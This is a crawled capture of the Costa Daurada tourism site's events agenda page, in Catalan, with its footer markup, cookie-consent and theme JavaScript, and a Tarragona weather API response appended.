  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/correfoc-amb-els-diables-maleits-les-bruixes-latemo-el-xaloc-la-morena-de-salou-i-colles-1" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_hivern_salou_26.jpg?itok=IvSh_2Lk" alt="" title="cartell_fm_hivern_salou_26.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/gala-la-disfresa-dor-0" title="08/02/2026 - 19:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-08T19:30:00+01:00">08/02/2026 - 19:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/gala-la-disfresa-dor-0" title="Gala &quot;La Disfresa d&#039;Or&quot;">Gala &quot;La Disfresa d&#039;Or&quot;</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    <a href="https://costadaurada.info/agenda/gala-la-disfresa-dor-0" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/gala-la-disfresa-dor-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_disfressa_of_26_4.png?itok=u2-OXuUg" alt="" title="cartell_disfressa_of_26" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous"><a title="Vés a la pàgina anterior" href="/agenda/avui?page=1">‹ anterior</a></li>
<li class="pager-current">3 de 4</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/agenda/avui?page=3">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/avui?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-euyp0-0c3Ef-Ve2jI8jd-XiULZ1xG-1YJn18VZZnPIg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
     <div class="col col-sm-3 footer-left">
        <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="https://costadaurada.info/en"><img alt="Costa Daurada" class="media-element file-default" data-fid="29" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo.png" style="width: 165px; height: 60px;" typeof="foaf:Image" /></a></p>

<p>Passeig Torroja, s/n | 43007 Tarragona<br />
Tel. 0034.977.23.03.12<br />
 </p>

<p><a href="mailto:costadaurada@dipta.cat">costadaurada@dipta.cat</a></p>

</section>
  </div>
      <div class="social">
        <ul>
          <li>
            <a href="https://twitter.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/Costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
            </a>
          </li>
          <li>
            <a href="http://instagram.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
            </a>
          </li>
          <li>
            <a href="https://www.tiktok.com/@costadauradatur" target="_blank">
              <img alt="tiktok" src="https://costadaurada.info/sites/default/files/tiktok.png">
            </a>
          </li>
        </ul>
      </div>
      <div class="reviews">
        <h4></h4>
        <ul>
          <!-- <li>
            <a href="https://www.tripadvisor.es/Tourism-g616244-Costa_Dorada_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="tripadvisor" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.logitravel.com/hoteles-playa/costa-dorada-486156.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logitravel" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.minube.com/guias-de-viaje/costadaurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="minube" />
            </a>
          </li>
          <li>
            <a href="http://playas.muchoviaje.com/hotel/hoteles/COSTA_DORADA;1;2.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/muchoviaje.jpg" alt="muchoviaje" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.timeout.cat/barcelona/ca/costa-daurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
            </a>
          </li> -->
		  			<li>
				<a href="https://costadaurada.info/coneix/turistic-en-familia" target="_blank">
					<img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="timeout" />
				</a>
			</li>
		          </ul>
      </div>
      <!-- <div class="juegos-tarragona">
        <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
        <a href="http://www.tarragona2018.cat/" target="_blank">
          <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
        </a>
      </div>-->
     </div>
     <div class="col col-sm-6 footer-middle">
       <div class="row">
           <div class="col col-sm-4 footer-middle-1">
                 <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">Coneix</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-867 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-718"><a href="/coneix/on-som-coneixens" title="La zona">La zona</a></li>
<li class="leaf has-children menu-mlid-1070"><a href="/coneix/transport" title="Com explorar-la">Com explorar-la</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/coneix/professional" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-4385"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-7" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Costa Daurada">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-7 menu-name-main-menu parent-mlid-1927 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1928"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-4394"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf menu-mlid-4393"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-2">
                 <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/activitats" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1440"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf menu-mlid-1441"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1442"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf menu-mlid-1443"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf menu-mlid-4126"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf menu-mlid-1445"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf menu-mlid-1446"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf menu-mlid-1448"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-3">
                 <div class="region region-footer-middle-3">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf active menu-mlid-1106 active"><a href="/agenda/avui" title="Avui" class="active">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></div>

</section>
  </div>
           </div>
       </div>
     </div>
     <div class="col col-sm-3 footer-right">
        <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/agenda/avui?page=2" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Vols estar al dia de noves rutes, nous espais i nous restaurants sense haver de buscar-ho? Si t’inscrius a la nostra Newsletter podràs rebre directament al teu correu aquells “imprescindibles” de la Costa Daurada. A més, et mantindrem informat de totes les novetats per tal que les teves vacances siguin inoblidables.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-8301d46f67-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">E-mail <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="E-mail" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div><div class="form-item form-item-mergevars-lname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-lname">Last Name</label>
<input class="form-control form-text" type="text" id="edit-mergevars-lname" name="mergevars[LNAME]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-oh34evSdOR98q9-wxILPRbu-wycqH3VtXud8771INRc" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-2114"><a href="/convention-bureau" title="COSTA DAURADA CONVENTION BUREAU"><span class="title">COSTA DAURADA CONVENTION BUREAU</span><span class="antetitulo"></span></a></li>
<li class="leaf item-1884"><a href="/coneix/professional" title="PROFESSIONALS"><span class="title">PROFESSIONALS</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-1604"><a href="/activitats/turisme-familiar" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
     </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><a href="http://www.terresdelebre.travel" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo_terres_ebre75x50.jpg" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><a href="http://www.catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="https://costadaurada.info/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="https://costadaurada.info/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="https://costadaurada.info/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></p>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://costadaurada.info/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/euccx/js/euccx.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t9a0m9"></script>
</body>
</html>
<style>
  /* YOUTUBE */
  .video-responsive {
      position: relative;
      padding-bottom: 56.25%; /* 16/9 ratio */
      /*padding-top: 30px;*/ /* IE6 workaround*/
      height: 0;
      overflow: hidden;
  }

  .video-responsive iframe,
  .video-responsive object,
  .video-responsive embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
  .banner-home pre { margin: 0; position: relative; }
  .video-responsive {
      /*position: initial;*/
      /*margin-top: -30px;*/
  }
  /* end YOUTUBE */
  </style><script>
  window.addEventListener("load",function(event) {
    var content = jQuery(".field-name-field-home-block-1 .content");
    var url_youtube = content.find(".field-type-link-field a").attr("href");
    var youtube_id = url_youtube.split("/").pop();

    content.find(".field-name-field-text, .field-name-field-link, .field-name-field-additional-text").remove();
    var img = content.find(".field-name-field-imatge img");
    var field_item = img.parent();
    img.remove();

    var playlist = "";
    for (var i = 0; i < 20; i++) {
      playlist += youtube_id + ",";
    }
    playlist += youtube_id;

      if(!Drupal.eu_cookie_compliance.hasAgreed("analytics")){
          var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube-nocookie.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }else{
         var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }

    field_item.html(html_home_youtube);
  });
  </script>

--- FILE ---
content_type: application/javascript
request_url: https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t9a0m9
body_size: 588
content:
/**
 * @file
 * EU Cookie Compliance manage categories script.
 */

 (function ($) {
  function addCategoriesManagementButton() {
    var button = $('#eu-cookie-manage-categories-button');

    if (button.length == 0) {
      button = $('<button type="button" id="eu-cookie-manage-categories-button" class="eu-cookie-manage-categories-button" data-toggle="modal" data-target="#cookieModal">' + Drupal.t('Manage preferences') + '</button>');
      $('#popup-buttons').append(button);
    }

    return button;
  }

  $(function () {
    addCategoriesManagementButton();
  });

} (jQuery))


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tarragona,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery11240498339435393496_1769198170768&_=1769198170769
body_size: 548
content:
jQuery11240498339435393496_1769198170768({"coord":{"lon":1.249,"lat":41.129},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01n"}],"base":"stations","main":{"temp":9.77,"feels_like":9.77,"temp_min":8.41,"temp_max":10.94,"pressure":998,"humidity":60,"sea_level":998,"grnd_level":986},"visibility":10000,"wind":{"speed":1.2,"deg":308,"gust":1.84},"clouds":{"all":3},"dt":1769198173,"sys":{"type":2,"id":2105294,"country":"ES","sunrise":1769152417,"sunset":1769187578},"timezone":3600,"id":3108287,"name":"Tarragona","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t9a0m9
body_size: 21473
content:

(function ($) {

  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
/*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
*/
  }

  $( document ).ready(function() {
  	$('.section-activitats .view-activity-subterms #taxonomy-term-386 a').attr('target','_blank');
    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-867').addClass('active-trail');
      if (!$('.region-sidebar-first .view-jornada-slider.view-display-id-block_menu').length) {
        $('.region-sidebar-first .view-jornada-slider.view-display-id-block_menu').removeClass('view-jornada-slider');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
      // Put title on video hover.
      if ($('.node-jornada .file-video').length) {
        $('.node-jornada .file-video').each(function() {
          var title = $(this).find('img').attr('alt');
          $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
          $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
          $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
        });
      }
    }

    // Colorbox iframe.
    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    
    
    //Header adjust on scroll
    $(window).resize(function() {
      adjustPositionHeader(jQuery('body').offset());
    });
    $(window).scroll(function() {
      adjustPositionHeader(jQuery('body').offset());
    });
	
	jQuery('.more-link').text(Drupal.t('Read more'));

  });

  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      //Disable contextual menu (right click)
      $(document).bind("contextmenu", function(e) {
        e.preventDefault();
      });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
          $(this).attr({
            target: "_blank",
          });
        }
      });

      // All pdf files in new tab.
      $('a[href$=".pdf"]').attr('target', '_blank');

      // Page slider.
      // As first level taxonomy is controlled by context (do not want to modify settings)
      // When 2nd level slider is present (template.php) hide first level slider.
      if ($('header .bean-slider').length == 2) {
        $('header .bean-slider').first().hide();
        $('header .bean-slider h2').hide();
      }
      
/*
      // Jornada.
      if ($('.node-jornada').length) {
        $('#navbar .menu.navbar-nav .item-867').addClass('active-trail');
        if (!$('.region-sidebar-first .view-jornada-slider.view-display-id-block_menu').length) {
          $('.region-sidebar-first .view-jornada-slider.view-display-id-block_menu').removeClass('view-jornada-slider');
        }
        if ($('.node-jornada .view-jornada-slider').length) {
          $('.node-jornada .view-jornada-slider .view-content').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            infinite: false,
            dots: false,
            arrows: true,
            responsive: [
              {
                breakpoint: 785,
                settings: {
                  slidesToShow: 2,
                }
              },
              {
                breakpoint: 375,
                settings: {
                  slidesToShow: 1,
                }
              }
            ]
          });
        }
        // Put title on video hover.
        if ($('.node-jornada .file-video').length) {
          $('.node-jornada .file-video').each(function() {
            var title = $(this).find('img').attr('alt');
            $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
            $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
            $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
          });
        }
      }
*/

      // Publications.
      if ($('.view-publicacions.view-display-id-entity_view_1').length) {
        // Enable download link for image click.
        $('.view-publicacions.view-display-id-entity_view_1 .row > div').each(function(e) {
          $(this).find('.field-name-field-imatge-publicacion').click(function(ev) {
            if ($(this).parents('.node-publication').find('.field-name-field-fitxers-publicacions a').length) {
              $(this).parents('.node-publication').find('.field-name-field-fitxers-publicacions a')[0].click();
            }
          })
        });
      }

      // Taxonomy Activities.
      if ($('.vocabulary-activity-type.full').length) {
        // Enable download link for image click.
        $('.vocabulary-activity-type.full').each(function(e) {
          $(this).find('.field-name-field-cover-image').css('cursor', 'pointer');
          $(this).find('.field-name-field-cover-image').click(function(ev) {
            if ($(this).parents('.full').find('.field-name-field-catalog a').length) {
              $(this).parents('.full').find('.field-name-field-catalog a')[0].click();
            }
          })
        });
      }
      // Node Activities.
      if ($('.node-activity.view-mode-full').length) {
        // Enable download link for image click.
        $('.node-activity.view-mode-full').each(function(e) {
          $(this).find('.field-name-field-cover-image').css('cursor', 'pointer');
          $(this).find('.field-name-field-cover-image').click(function(ev) {
            if ($(this).parents('.view-mode-full').find('.field-name-field-catalog a').length) {
              $(this).parents('.view-mode-full').find('.field-name-field-catalog a')[0].click();
            }
          })
        });
      }

      // Agenda 2019 highilights document.
      /*if ($('body.page-agenda').length) {
        if (typeof Drupal.settings.costaDaurada != 'undefined' && typeof Drupal.settings.costaDaurada.agenda2019 != 'undefined') {
          $('.page-header').after(' \
            <div id="agenda-2019"> \
              <h2>' + Drupal.t('Highlighted events 2019') + '</h2> \
              <div class="doc">' + Drupal.t('See all the activities on the agenda at <a href="">') + Drupal.t('here') + '</a></div> \
            </div> \
          ');
          var agenda_file = Drupal.settings.costaDaurada.agenda2019;
          $('#agenda-2019 a').attr('href', agenda_file);
        }
      }*/
      
      // Transform all colorbox direct youtube links on embed ones.
  	  var first_youtube_pattern = 'https://www.youtube.com/watch?v=';
  	  var first_youtube_pattern = 'https://youtu.be/';
	  
      $('.colorbox-iframe').each(function(){
    	  var a = $(this);
    	  var href = a.attr('href');
    	  var first_pattern_index = href.indexOf(first_youtube_pattern);
    	  var second_pattern_index = href.indexOf(first_youtube_pattern);
    	  if (first_pattern_index != -1) {
    		  var youtube_v = href.substr(first_youtube_pattern.length);
    	  } else if (second_pattern_index != -1) {
    		  var youtube_v = href.substr(first_youtube_pattern.length);
    	  } else {
    		  return;
    	  }
    	  a.attr('href', 'https://www.youtube.com/embed/' + youtube_v);
      });
      
      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Replace all SVG images with inline SVG.
      // @see http://stackoverflow.com/a/11978996.
      jQuery('img[src$=".svg"]').each(function(){
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function(data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      });

      // Curve text.
      $('.taxonomy-term.list > h2 > a').each(function() {
        $(this).arctext({radius: 70, fitText: true});
      });
      // $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function() {
      //   var radius = 0;
      //   if ($(this).text().length > 10) {
      //     radius = 70;
      //   } else {
      //     radius = 140;
      //   }
      //   $(this).arctext({radius: radius, fitText: true});
      // });

      // Select trick.
      $('.form-select', context)
        .removeClass('form-select')
        .removeClass('form-control')
        .wrap('<div class="form-control form-select" />');
        
      // Checkbox trick.
      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function(){
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      // Responsive dropdowns.
      $('.sidr-class-caret', context).on('click', function(e){
        e.preventDefault();
        var link = $(this).parent();
        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      // // Add extra content to the responsive menu.
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr( 'id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function(){
        $(this).children('a').text( $(this).find('abbr').attr('title'));
      });
      // console.log(block_locale);

      $('#sidr-0 .sidr-inner').prepend( block_locale );

      var block_search = $('#block-search-form', context).clone();
      block_search.attr( 'id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend( block_search );
      $('.block-search .input-group .btn-primary').html('<span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>');
      var drpMenu = "";
      var btnActive = "";
      $('#block-locale-language ul li').each(function(i)
      {
        let title = $(this).find('a abbr').attr('title');
        let text = $(this).find('a abbr').text();
        if($(this).attr('class').includes('active')){
          btnActive = '<button class="btn dropdown-toggle" type="button" data-toggle="dropdown">'+$(this).find('a abbr').attr('title')+'<span class="caret"></span></button>';
        }else{
          let content = $(this).clone().html();
         let finalContent = content.split("abbr").join("span");
          finalContent = finalContent.split('<span title="'+title+'">'+text+'</span>').join('<span title="'+title+'">'+title+'</span>');
          drpMenu += `<li>`+finalContent+`</li>`;
        }
      });
      $('#block-locale-language').html('<div class="dropdown">'+btnActive+' <ul class="dropdown-menu dropdown-menu-right">'+drpMenu+'</ul></div>');
